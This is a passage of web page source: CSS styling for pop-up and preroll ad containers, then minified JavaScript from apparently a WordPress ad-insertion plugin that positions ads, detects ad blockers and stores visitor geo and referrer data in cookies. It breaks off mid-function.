.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(k=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(S=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I())},document.addEventListener("visibilitychange",S),fpm_body.addEventListener("mouseleave",S)),"true"===L.action&&L.selector&&fpm_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var 